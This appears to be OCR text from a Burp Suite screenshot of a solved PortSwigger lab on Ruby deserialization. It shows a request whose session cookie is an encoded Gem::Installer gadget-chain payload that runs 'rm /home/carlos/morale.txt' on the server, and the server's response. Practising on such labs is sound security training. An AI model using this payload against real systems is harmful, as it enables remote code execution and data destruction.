 Send
Cancel
Target: https://0a1e007c0320d42b82fa65d9001700d4.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host:
0a1e007c0320d42b82fa65d9001700d4.web-security-academ
y.net
3 Cookie: session=
BAhbCGMVR2VtOjpTcGVjRmV0Y2hlcmMTR2VtOjpJbnN0YWxsZXJV
OhVHZW06OlJlcXVpcmVtZW50WwZvOhxHZW06OlBhY2thZ2U6OlRh
clJlYWRlcgY6CEBpb286FE5ldDo6QnVmZmVyZWRJTwc7B286I0dl
bTo6UGFja2FnZTo6VGFyUmVhZGVyOjpFbnRyeQc6CkByZWFkaQA6
DEBoZWFkZXJJIghhYWEGOgZFVDoSQGRlYnVnX291dHB1dG86Fk5l
dDo6V3JpdGVBZGFwdGVyBzoMQHNvY2tldG86FEdlbTo6UmVxdWVz
dFNldAc6CkBzZXRzbzsOBzsPbQtLZXJuZWw6D0BtZXRob2RfaWQ6
C3N5c3RlbToNQGdpdF9zZXRJIh9ybSAvaG9tZS9jYXJsb3MvbW9y
YWxlLnR4dAY7DFQ7EjoMcmVzb2x2ZQ==
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1e007c0320d42b82fa65d9001700d4.web-securit
y-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 6629
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Exploiting Ruby deserialization using a
documented gadget chain
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js"
>
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Exploiting Ruby deserialization using a
documented gadget chain
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/deser
ialization/exploiting/lab-deserialization-
exploiting-ruby-deserialization-using-a-do
cumented-gadget-chain'>
21
Back&nbsp;to&nbsp;lab&nbsp;description&n
bsp;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink=
'http://www.w3.org/1999/xlink' x=0px y=
Search
0 highlights
Inspector
Notes
Ready
6,756 bytes | 511 millis
WebSecurity
Academy
Exploiting Ruby deserialization using a
documented gadget chain
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learn
Home | My account | Log
My Account
Your username is: wiener
Email
Update email